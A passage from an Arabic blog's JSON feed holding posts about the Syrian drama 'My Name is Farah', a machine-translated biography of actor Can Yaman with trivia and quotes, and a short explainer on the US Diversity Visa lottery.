حول إيرادات المسلسل لم تصدر بشكل رسمي. ومع ذلك، يمكن القول أن المسلسل حقق نجاحاً كبيراً وحظي بشعبية واسعة بين المشاهدين، وقد تم عرضه على العديد من القنوات التلفزيونية العربية. كما أن الممثلين والفريق الإنتاجي للمسلسل تم تكريمهم في العديد من المهرجانات والجوائز الفنية المحلية والدولية، مما يشير إلى نجاح المسلسل على مستوى الإنتاج والتمثيل والكتابة الدرامية والتصوير.\u003C\/p\u003E\u003Cp\u003Eتم تصوير مسلسل اسمي فرح في عدة مواقع في سوريا، بما في ذلك دمشق وحمص وحماة وطرطوس وجبل الشيخ والساحل السوري. تم اختيار هذه المناطق بناءً على متطلبات السيناريو والموضوع والديكور والطبيعة، ولتوفر المواقع الجميلة والمناظر الطبيعية المناسبة للتصوير. وقد استغل فريق الإنتاج الأماكن الخارجية والداخلية بشكل جيد لتحقيق التأثير المطلوب في المشاهد وإعطاء الأجواء الصحيحة للمشاهد. ويعد استخدام المواقع السورية في التصوير ميزة إضافية للمسلسل حيث يتم إبراز جمال الطبيعة والمشاهد الحضرية في سوريا.\u003C\/p\u003E\u003Cp\u003Eيتم الحديث في مسلسل اسمي فرح باللغة العربية الفصحى، وهي اللغة الرسمية المعتمدة في سوريا والعديد من الدول العربية. ومن الممكن أن يتضمن المسلسل بعض الكلمات والعبارات الدارجة والشعبية في اللغة العربية التي تستخدم في الحياة اليومية، ولكن اللغة الرئيسية التي يتم الحديث بها هي العربية الفصحى. يتم ترجمة المسلسل إلى عدة لغات أخرى ليتمكن المشاهدون في العالم العربي وخارجه من متابعته بسهولة، ولكن النسخة الأصلية من المسلسل هي باللغة العربية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم إنتاج مسلسل \"اسمي فرح\" من قبل شركة إنتاج سورية تدعى \"سينرجي فيلم\"، وهي شركة تأسست عام 2005 وتتخصص في إنتاج الأفلام والمسلسلات التلفزيونية. وتضم الشركة فريقًا قويًا من المنتجين والمخرجين والكتاب والممثلين الموهوبين الذين يعملون على تقديم أعمال فنية عالية الجودة. وتعتبر \"سينرجي فيلم\" واحدة من أهم الشركات الإنتاجية في سوريا والعالم العربي، وقد قدمت العديد من الأعمال الناجحة والمشهورة، بما في ذلك مسلسل \"اسمي فرح\".\u003C\/p\u003E\u003Cp\u003Eمسلسل \"اسمي فرح\" يحتوي على 30 حلقة، وهنا ملخص لبعض الحلقات الرئيسية:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الأولى: تقدم الحلقة شخصية فرح وحياتها في حيها الفقير في دمشق. تعاني فرح من ضائقة مالية وصعوبات في الحياة اليومية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الخامسة: تحصل فرح على وظيفة جديدة في محل حلويات، ويتعرف عليها الشاب الثري زياد ويبدأان بالتعارف.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة العاشرة: تتفق فرح وزياد على الزواج، ولكن العائلة تعارض هذا الزواج بسبب الفارق الاجتماعي بين العائلتين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة العشرون: تتعرض فرح للعنف الأسري من زوجها زياد، وتقرر الابتعاد عنه والطلاق.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الثلاثون: تحقق فرح حلمها في إنشاء مشروع صغير لإنتاج الحلويات، وتحصل على دعم من أصدقائها وعائلتها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتناول المسلسل العديد من الموضوعات الاجتماعية والثقافية والاقتصادية التي تؤثر على حياة الناس في المجتمعات العربية، ويقدم شخصيات قوية وملهمة وقصة درامية مشوقة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/4212312079920769835\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_27.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4212312079920769835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4212312079920769835"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_27.html","title":"مسلسل اسمي فرح شخصياته احداثه مزاينته ارباحه"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-2922284577304885001"},"published":{"$t":"2023-10-26T15:50:00.001-07:00"},"updated":{"$t":"2023-10-26T15:50:47.314-07:00"},"title":{"type":"text","$t":"ممثل تركي  جان يامان حياته وراتبه Can Yaman"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;ولد جان يامان ونشأ في اسطنبول، تركيا. انفصل والد جان، جوفين، موظف الجمارك، ووالدته جولديم، التي تعمل كمساعدة مكتب، عندما كان في الخامسة من عمره. منذ سن مبكرة، شاركت جداته بنشاط في تربيته ورعايته بسبب الصعوبات المالية التي واجهها والديه، والتي كانت أيضًا السبب وراء تغطية تعليمه في الغالب من خلال المنح الدراسية. التحق جان بكلية بيلفن خلال المرحلة الابتدائية والمتوسطة ثم درس في المدرسة الإيطالية في اسطنبول، حيث تخرج بأعلى درجة منذ إنشاء المدرسة. في عام 2012، تخرج من كلية الحقوق بجامعة يديتيبي وبدأ العمل في شركة برايس ووترهاوس كوبرز، حيث التقى بشركائه المستقبليين في شركة المحاماة. عندما كان عمره 24 عامًا، عمل في عمليات الاندماج والاستحواذ وكتب مقالات لقسم الضرائب في صحيفة دنيا. أثناء عمله في مجال قانون الشركات، أدرك أن الحياة المكتبية لم تكن مناسبة له. خلال إحدى إجازاته الصيفية، سافر كان إلى بودروم، حيث التقى بمديريه وبدأ حياته المهنية في التمثيل. كانت وظيفته الأولى في مجال الأعمال الاستعراضية هي دور الزوج الخائن في الفيديو الموسيقي لأغنية \"Porselen Dusler\" للمخرج Gulnur Gokce. على الرغم من أن دوره الأول في مسلسل تلفزيوني كان في Gönül Isleri (2014) ، إلا أن دوره التمثيلي المتميز كان في Dolunay (2017) ، مما جعله معروفًا عالميًا. أدى النجاح الدولي للمسلسل التلفزيوني الذي قام ببطولته إلى مواصلة مسيرته المهنية في إيطاليا. بالإضافة إلى عمله كممثل، فهو وجه للعديد من العلامات التجارية الإيطالية والتركية ويكرس وقته لجمعية جان يامان الخيرية للأطفال\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eعائلة\u003C\/p\u003E\u003Cp\u003Eأطفال\u003C\/p\u003E\u003Cp\u003Eلا يوجد اطفال\u003C\/p\u003E\u003Cp\u003Eآباء\u003C\/p\u003E\u003Cp\u003Eجولدم يامان\u003C\/p\u003E\u003Cp\u003Eجوفين يامان\u003C\/p\u003E\u003Cp\u003Eالأقارب\u003C\/p\u003E\u003Cp\u003Eفؤاد إيمان (العمة أو العم)\u003C\/p\u003E\u003Cp\u003Eسوات يامان (العمة أو العم)\u003C\/p\u003E\u003Cp\u003Eرسات يامان (الجد)\u003C\/p\u003E\u003Cp\u003Eتشيديميل سوريل (العمة أو العم)\u003C\/p\u003E\u003Cp\u003Eفي المسلسلات التركية، غالبًا ما يلعب دور شخصيات لها صلة بالثقافات الأجنبية (الإيطالية، الإسبانية، أمريكا اللاتينية، اليابانية).\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يلعب دور شخصيات رياضية أو محبة للطبيعة.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما تلعب الشخصيات التي لديها علاقات صعبة مع أمهاتها.\u003C\/p\u003E\u003Cp\u003Eتغييرات جذرية في الأسلوب من دور إلى آخر.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يلعب دور الشخصيات التي لا تؤمن بالحب الحقيقي.\u003C\/p\u003E\u003Cp\u003Eلغة الجسد الواضحة.\u003C\/p\u003E\u003Cp\u003Eتقليد الوجه التعبيري.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يستخدم سماته وسلوكياته الشخصية عند إنشاء شخصياته لجعلها تبدو أكثر واقعية.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يلعب دور الشخصيات التي يمكنها الطهي.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يلعب دور الشخصيات التي تركب الدراجات النارية.\u003C\/p\u003E\u003Cp\u003Eلديه مكتب محاماة مع اثنين من زملائه من الجامعة، لكن القانون التركي لا يسمح بممارسة مهنتين في نفس الوقت، لذلك تم تعليق رخصة المحاماة الخاصة به.\u003C\/p\u003E\u003Cp\u003Eحصل على جائزة \"أفضل ممثل صاعد لهذا العام\" من مجلة GQ تركيا في عام 2019.\u003C\/p\u003E\u003Cp\u003Eوهو من برج العقرب ويرتفع في برج الأسد.\u003C\/p\u003E\u003Cp\u003Eوهو من أصل ألباني من جهة الأب. على الرغم من أن والده ولد في تركيا، إلا أن أجداده من جهة الأب ينحدرون من مقدونيا الشمالية وكوسوفو.\u003C\/p\u003E\u003Cp\u003Eيُنطق اسمه مثل الاسم الإيطالي جيان أو مشابه للاسم الإنجليزي جون. وهو اسم تركي يعني \"الحياة\" أو \"الروح\" أو \"الروح\".\u003C\/p\u003E\u003Cp\u003Eأكسبته موهبته التمثيلية وجاذبيته ومظهره الجميل متابعة كبيرة على وسائل التواصل الاجتماعي على Instagram حيث اكتسب أكثر من 10.4 مليون متابع (أغسطس 2023).\u003C\/p\u003E\u003Cp\u003E- لديه القدرة على اللغات. وهو يتقن اللغات التركية والإنجليزية والإيطالية ويمكنه أيضًا التحدث ببعض الألمانية والإسبانية.\u003C\/p\u003E\u003Cp\u003Eورغم أنه يعيش في روما (إيطاليا) منذ أوائل عام 2021، إلا أنه انتقل إلى بودابست (المجر) وعاش هناك من أغسطس 2022 حتى فبراير 2023 من أجل إعداد وتصوير فيلم El Turco (2023) .\u003C\/p\u003E\u003Cp\u003Eلقد فاز بجائزة E! استطلاع أفضل رجل رائد لعام 2019 على قناة News TV مع أكثر من 90٪ من الأصوات في الجولة النهائية. لقد كان أول ممثل من مسلسلات أو أفلام غير إنجليزية يفوز بهذا الاستطلاع، حيث جاءت أغلبية الأصوات من إسبانيا وإيطاليا والفلبين.\u003C\/p\u003E\u003Cp\u003Eحصل على جائزة شخصية العام التلفزيونية في حفل توزيع جوائز أفضل فيلم في إيطاليا لعام 2021، الذي أقيم خلال مهرجان البندقية السينمائي الدولي الثامن والسبعين.\u003C\/p\u003E\u003Cp\u003Eلعمله مع جمعية جان يامان للأطفال (ETS)، حصل على جائزة المسؤولية الاجتماعية في مهرجان مونت كارلو السينمائي التاسع عشر للكوميديا ​​وجائزة الإبداع في مهرجان ساردينيا السينمائي الخامس في إيطاليا.\u003C\/p\u003E\u003Cp\u003Eحصل على الجائزة الدولية في حفل توزيع جوائز Filming Italy لأفضل فيلم لعام 2022، الذي أقيم خلال مهرجان البندقية السينمائي الدولي التاسع والسبعين.\u003C\/p\u003E\u003Cp\u003Eوفي عام 2019، زار اليونان وإيطاليا وفرنسا وإسبانيا للترويج للمسلسلات التركية وتوزيعها في السوق الأوروبية.\u003C\/p\u003E\u003Cp\u003Eباعترافه الشخصي، فهو لا يحب ارتداء الملابس الضيقة، ولهذا السبب يمكن رؤيته غالبًا بملابس غير رسمية جيدة التهوية وكبيرة الحجم ومتعددة الطبقات. على عكس بعض الشخصيات التي لعبها، فهو لا يرتدي المجوهرات المكدسة بشكل خاص.\u003C\/p\u003E\u003Cp\u003Eفي الكوميديا ​​الرومانسية التركية، لعب شخصياته بشكل مقنع لدرجة أن بعض معجبيه ما زالوا غير قادرين على التمييز بين الخيال والواقع، الأمر الذي سبب له قدرًا كبيرًا من المشاكل في حياته المهنية والخاصة.\u003C\/p\u003E\u003Cp\u003Eيعاني من آلام الظهر المتكررة وتحدث عن الموضوع في بودكاست ماسيميليانو مارياني Osteomania في أكتوبر 2022.\u003C\/p\u003E\u003Cp\u003Eحصل هو وأوزجي جوريل على جائزة أفضل ثنائي في الإصدار الثالث من Premios Nueve de Nova عن أدائهما في Bay Yanlis (2020) ، والذي تم بثه في إسبانيا عام 2022. وحصل المسلسل نفسه على جائزة أفضل مسلسل تركي.\u003C\/p\u003E\u003Cp\u003Eأمضى العام الأخير من المدرسة الثانوية كطالب تبادل أجنبي في ولاية أوهايو بالولايات المتحدة الأمريكية.\u003C\/p\u003E\u003Cp\u003E- لديه القدرة على ممارسة الرياضة. لعب كرة السلة وكرة القدم في المدرسة الثانوية والجامعة.\u003C\/p\u003E\u003Cp\u003Eوعلى الرغم من المعلومات الواردة في بعض وسائل الإعلام، فإنه لم يعمل قط كعارض أزياء. إنه ممثل محترف يقوم أحيانًا بعمل إعلانات تجارية ولكنه لا يعمل في مجال عرض الأزياء.\u003C\/p\u003E\u003Cp\u003Eعلى الرغم من أنه كان لديه وشم طائر مرسوم على صدره في كل مشهد بدون قميص في أحد مسلسلاته، إلا أنه لا يملك أي وشم حقيقي.\u003C\/p\u003E\u003Cp\u003Eكان لديه اهتمام كبير بالفلسفة منذ أيام دراسته.\u003C\/p\u003E\u003Cp\u003Eويعتقد أن دور بالابان في التركو (2023) كان دور حياته.\u003C\/p\u003E\u003Cp\u003Eوهو قارئ متعطشا.\u003C\/p\u003E\u003Cp\u003Eيحب مشاهدة الأفلام والمسلسلات القديمة منها: Californication (2007) ، How I Met Your Mother (2005) ، tt0108778 ، House MD (2004) و Prison Break (2005) .\u003C\/p\u003E\u003Cp\u003Eكان يكتب مقالات أسبوعية عن موضوع الأعمال لصحيفة دنيا التركية.\u003C\/p\u003E\u003Cp\u003Eشارك في مهرجان باري الدولي للسينما والتلفزيون (Bifest 2022) مع فرانشيسكا تشيليمي لتقديم فيولا كوم إيل ماري (2022) لجمهور المهرجان.\u003C\/p\u003E\u003Cp\u003Eبصفته أحد سفراء Disney+ في تركيا، طُلب من جان تحديد محتوى Disney+ الذي شاهده في عام 2022 واختار: Lost (2004) ، Avatar (2009) ، The Walking Dead (2010) ، tt4154796 ، Free Guy (2021) ، Obi- وان كينوبي (2022) ، كيف قابلت أمك (2005) ، قصة رعب أمريكية (2011) ، مون نايت (2022) ، الرجل العجوز (2022) .\u003C\/p\u003E\u003Cp\u003Eوحضر حفل توزيع جوائز Actúa y HazTuAcción لمؤسسة Aisge في مدريد في نوفمبر 2019.\u003C\/p\u003E\u003Cp\u003Eيمارس اليوغا في بعض الأحيان.\u003C\/p\u003E\u003Cp\u003Eوهو من محبي موسيقي الروك الإيطالي الشهير فاسكو روسي .\u003C\/p\u003E\u003Cp\u003Eيعتبر نفسه بومة ليل ويعاني أحيانًا من الأرق.\u003C\/p\u003E\u003Cp\u003Eإنه متململ جدًا بطبيعته ويواجه صعوبة في البقاء ساكنًا حتى لفترة قصيرة.\u003C\/p\u003E\u003Cp\u003Eإنه يدعم بفخر عمل والدته كمدربة للتانغو. حتى أنها طلبت منه مشاهد الرقص في Bay Yanlis (2020) .\u003C\/p\u003E\u003Cp\u003Eغالبًا ما تتضمنه قوائم اختيار المعجبين في دور Cassian في سلسلة Hulu القادمة A Court of Thorns and Roses .\u003C\/p\u003E\u003Cp\u003Eحصل على جائزة Il Premio per l'impegno sociale وIl Premio per il Talento Artico في النسخة السابعة من BTC - Festival Nazionale del Cinema e della Televisione في بينيفينتو في 23 يونيو 2023.\u003C\/p\u003E\u003Cp\u003Eحضر عرض أزياء Dolce \u0026amp; Gabbana SS23 للرجال وحفل عشاء Dolce \u0026amp; Gabbana وPersol في ميلانو في يونيو 2022.\u003C\/p\u003E\u003Cp\u003Eحضر Formula 1 Gran Premio D'Italia في مونزا في سبتمبر 2022 كضيف على مرسيدس بنز إيطاليا.\u003C\/p\u003E\u003Cp\u003Eخلال جولة Break the Wall 2023، قام هو وفريقه بتنظيم حدث طهي في فيوجي مع الشيف الألماني هاينز بيك وعلامة المعكرونة التجارية De Cecco.\u003C\/p\u003E\u003Cp\u003Eوكان يستمتع بعطلة الصيف في بودروم، وهي بلدة تقع على ساحل بحر إيجه في جنوب غرب تركيا.\u003C\/p\u003E\u003Cp\u003Eيستمتع بقيادة السيارات الرياضية وركوب الدراجات النارية.\u003C\/p\u003E\u003Cp\u003Eبدأ ركوب الخيل استعدادًا لفيلم ساندوكان وماريان ، واستمر في ممارسته خلال إنتاج فيلم التوركو (2023) .\u003C\/p\u003E\u003Cp\u003Eيحب العمل وقضاء وقت فراغه في جزيرتي صقلية وسردينيا\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eفي بعض الأحيان كان الناس يقارنونني بشخص مشهور وكنت أشعر بالإطراء، لكنني قلت لنفسي، إذا كنت سأصبح ممثلاً، فلن أرغب في أن أبدو مثل أي شخص: أردت فقط أن أكون جان يامان، نفسي، وليس شخصًا. نسخة من شخص آخر.\u003C\/p\u003E\u003Cp\u003Eفي كل مرة أنشر فيها صورة مع زميلة أو ممثلة، هناك دائمًا العديد من النساء على استعداد لإهانتهم. أنا فقط أطلب منكم شيئًا واحدًا: أن تحبوا بعضكم البعض أكثر قليلاً.\u003C\/p\u003E\u003Cp\u003E[عن أعمال جمعية كان يامان للأطفال] حلمي الأكبر؟ لرؤية الأطفال من المستشفى وهم قادرون على اللعب مرة أخرى.\u003C\/p\u003E\u003Cp\u003E[حول أهمية الجمال في صناعة التلفزيون] هناك أشخاص أكثر جمالا مني، ولكن إذا لم يكن المظهر مصحوبا بفضائل أخرى مثل المثابرة والروح القتالية والانضباط والتصميم، فلن تذهب بعيدا. الجمال وحده لا يكفي، ولا الموهبة.\u003C\/p\u003E\u003Cp\u003Eأشعر بالانزعاج عندما يتم تحريف ما أقوله وتقديمه بدون سياق حتى يتوصل الناس إلى نتيجة خاطئة. أشعر بالتوتر. سأكون سعيدًا إذا تمكنت من التعبير عن نفسي كما أنا.\u003C\/p\u003E\u003Cp\u003E[حول الخطط المستقبلية] عندما كبرت، تعلمت أن أعيش حياتي يومًا بعد يوم. أنا أكره، في حياتي الخاصة والمهنية، الأشخاص الذين يحاولون أن يجعلوني أشعر بالقلق ويقودوني إلى الطريق قبل أن أسلكه.\u003C\/p\u003E\u003Cp\u003E[حول الشائعات والقيل والقال] انظر، أنا حقًا لا أريد التحدث عن ذلك لأنني أشعر بالصداع بسبب ذلك.\u003C\/p\u003E\u003Cp\u003E[حول التحكم في ردود الفعل العاطفية المتهورة] عندما كنت أصغر سنًا، كنت أقلق بشأن الأشياء، ثم تعلمت ببطء ألا أعطيها أي أهمية. لذلك أنا لا آخذ ما يقوله الناس على محمل شخصي. ما أجده أكثر صعوبة، منذ أن أصبحت مشهوراً، هو عدم القدرة على إعطاء الرد اللازم على الاستفزاز غير المحترم وغير المنطقي. وأنا أعلم أنني سأكون من سيدفع العواقب سلباً. ولهذا السبب أحاول التغيير وأن يكون لدي موقف أكثر اعتدالاً.\u003C\/p\u003E\u003Cp\u003Eعندما بدأت العمل كمحامية، أدركت أن الممارسة القانونية تختلف عن النظرية، وهذا ما خيب أملي. ولم تكن الوظيفة التي تناسب شخصيتي. أنا أميل إلى تجنب المشاكل. لست أنا من يحلها. أحب أن أهتم بشؤوني الخاصة، وليس بشؤون الآخرين، ولا أحب الجدال. كوني ممثلاً هو الأنسب بالنسبة لي.\u003C\/p\u003E\u003Cp\u003Eلقد قمت بتصوير مسلسلي الأول في تركيا عن طريق الصدفة ثم أدركت أن هذا هو العمل الذي أردت القيام به. لا أعتقد على المدى الطويل. أفعل شيئًا واحدًا في كل مرة، لأنه حتى الأحلام يمكن أن تثقل كاهلك عندما تصبح جدية، وأنا لا أحب التوتر.\u003C\/p\u003E\u003Cp\u003E[في مزايا جولته الخيرية Break the Wall Tour 2023] بعد أن لعبت دور المحارب في المجر لمدة ثمانية أشهر، لم أستطع الانتظار حتى أعود إلى إيطاليا، التي أعتبرها الآن موطني. يمنحني هذا المشروع الفرصة للسفر في جميع أنحاء البلاد والتفاعل مع الأشخاص الذين يحبونني ويتابعونني.\u003C\/p\u003E\u003Cp\u003E[عن كوني طفلاً لأبوين مطلقين] لقد منحني والداي طفولة رائعة. لقد وجدت دائمًا كل ما أحتاجه في عائلتي.\u003C\/p\u003E\u003Cp\u003E[حول كيفية تأثير طلاق والديه على وجهة نظره في الحب] لم يحدث ذلك، وذلك لأنهما لم يتركاني أبدًا بدون عاطفتهما، وليس لدي أي ذكرى عنهما معًا. حتى يومنا هذا، ما زالوا أصدقاء، على الرغم من أن المشاعر الرومانسية قد اختفت منذ فترة طويلة. من يدري لماذا يعتقد الناس دائمًا أن أطفال الوالدين المطلقين أكثر حزنًا من غيرهم ...\u003C\/p\u003E\u003Cp\u003E[في أفلامه ومسلسلاته المفضلة] أهتم أكثر بمشاهدة الشخصيات بدلاً من العرض. إذا كنت أعشق الشخصية، إذا ارتبطت بالشخصية، أشاهد المسلسل، أو أشاهد الفيلم.\u003C\/p\u003E\u003Cp\u003E[عن النجاح الذي يزيد من مخاوف المرء] قد يبدو الأمر غريبًا بالنسبة لك، لكنني لا أعرف هذا الشعور جيدًا، ويرجع ذلك جزئيًا إلى أنني على مر السنين حولت كل المخاوف إلى تحديات حقيقية وحقيقية.\u003C\/p\u003E\u003Cp\u003Eإذا لم يخبرني الآخرون عن جمالي، فلن أتذكره حتى، ويرجع ذلك جزئيًا إلى أنني بالتأكيد لا أقضي وقتي في النظر في المرآة. ولكن هناك شيء واحد مؤكد: أنا لا أعتبر نفسي جميلة كما يراني الآخرون. حياتي تدور حول الالتزام وبالتأكيد ليست سطحية.\u003C\/p\u003E\u003Cp\u003E[حول كون أعضاء صناعة التلفزيون الآخرين غير داعمين] سأكون منافقًا إذا لم أخبركم أن هناك قدرًا كبيرًا من الغيرة، لكنني اعتدت على ذلك الآن. إن التنافس هائل، ولكن في مواجهة مواقف معينة هناك أفضل سلاحين: الصبر والابتسامات. إذا كنت ناجحًا، فهناك دائمًا من هم على استعداد لتشويه سمعتك.\u003C\/p\u003E\u003Cp\u003Eلقد كنت دائمًا رجلاً بسيطًا، شخصًا يستيقظ في الصباح بشعر أشعث ويغادر المنزل دون أن يكلف نفسه عناء تمشيطه.\u003C\/p\u003E\u003Cp\u003E[عند انتقاله إلى إيطاليا] لم يحدث شيء بالصدفة: لقد درست حياتي بأكملها لأكون مستعدًا لذلك، بالضبط ما أنا عليه اليوم.\u003C\/p\u003E\u003Cp\u003E[في الجوانب الإيجابية والسلبية لوسائل التواصل الاجتماعي] في رأيي، العصر الذي نعيش فيه هو عصر حساس إلى حد ما. يمكن أن تجلب مزايا وعيوب. يعد استخدام وسائل التواصل الاجتماعي أمرًا حساسًا. إنه مثل وجود قلم. القلم إذا استخدمته للكتابة، اكتب أشياء جميلة، قصيدة، شيء مفيد، هذا هو هدف القلم، لكن إذا استخدمته لضرب شخص ما في عينه، لإيذاء شخص ما، يصبح سلاحًا .\u003C\/p\u003E\u003Cp\u003E[حول شكله عندما كان طفلاً] لقد تحسنت مع مرور الوقت لأنني في البداية، بصراحة، كنت قبيحة جدًا.\u003C\/p\u003E\u003Cp\u003E[عن المضي قدمًا في الحياة] سمكة القرش، إذا وضعتها في حوض السمك، لن تنمو أبدًا. وإذا وضعته في المحيط، فسيصبح أكبر. ربما أنت سمكة قرش، لكنك في البيئة الخاطئة، أيها الصغير. عليك دائمًا أن تبحث عن بيئة مناسبة وجديرة حيث يمكنك التحسن والنمو.\u003C\/p\u003E\u003Cp\u003Eعندما التقيت أوزجي جوريل في مسلسل Dolunay (2017) ، لم تكن قادرة على المشي في شوارع إيطاليا. عندما أصبحت شريكها في التمثيل، بدأ الإيطاليون يتابعون أعمالي. الميزة هي أنني أتحدث الإيطالية وكان الأمر سهلاً بالنسبة لهم. أود أن أشكر أوزجي جوريل .\u003C\/p\u003E\u003Cp\u003Eأنا سعيد لأنه حتى الأطفال قرأوا كتابي، وخاصة لأنني أستطيع أن أشاركهم قصص طفولتي. آمل أن تكون هذه القصص مفيدة لهم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eلرواتب\u003C\/p\u003E\u003Cp\u003Eإل توركو (2023) – 90 ألف دولار \/ الموسم الأول\u003C\/p\u003E\u003Cp\u003EViola Come il Mare (2022) – 200 ألف دولار \/ الموسم الثاني للحلقة\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/2922284577304885001\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/can-yaman.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2922284577304885001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2922284577304885001"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/can-yaman.html","title":"ممثل تركي  جان يامان حياته وراتبه Can Yaman"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6706280615497418349"},"published":{"$t":"2023-10-26T05:21:00.003-07:00"},"updated":{"$t":"2023-10-26T05:21:50.767-07:00"},"title":{"type":"text","$t":"قرعة الهجرة الأمريكية أو الـ (DV Lottery) "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;تقوم قرعة الهجرة الأمريكية أو الـ (DV Lottery) بعملية اختيار عشوائي للمهتمين بالهجرة إلى الولايات المتحدة الأمريكية، وتعتبر هذه القرعة إحدى الفرص المتاحة للحصول على تأشيرة هجرة إلى الولايات المتحدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتتم العملية من خلال تقديم طلبات للمشاركة في القرعة، والتي يمكن تقديمها عبر موقع الكتروني مخصص. وتتوفر هذه الفرصة للمواطنين من بلدان محددة، والتي تنتج عنها أعداد قليلة من المهاجرين إلى الولايات المتحدة الأمريكية. وتخضع للقرعة هذه البلدان لأسباب محددة تتعلق بتاريخ الهجرة إلى الولايات المتحدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتتم عملية القرعة من خلال اختيار عدد محدد من الفائزين بالقرعة، والذين يتم تحديدهم عشوائيًا. ويتم إعلان الفائزين بهذه القرعة عبر الموقع الرسمي لوزارة الخارجية الأمريكية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيجب الإشارة إلى أن فوز المتقدم بالقرعة لا يعني بالضرورة حصوله على تأشيرة هجرة، حيث يتم تحديد حاجة الولايات المتحدة للمهاجرين وتحديد الخطة السنوية الخاصة بالهجرة، وقد يتم رفض تأشيرة الهجرة لأسباب متعددة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويتم تقديم طلبات القرعة في فترة معينة من العام، ويجب على المتقدمين الالتزام بالشروط والمتطلبات المحددة للمشاركة في القرعة.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6706280615497418349\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/dv-lottery.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6706280615497418349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6706280615497418349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/dv-lottery.html","title":"قرعة الهجرة الأمريكية أو الـ (DV Lottery) "}],"author":[{"name":{"$t":"موقع راك 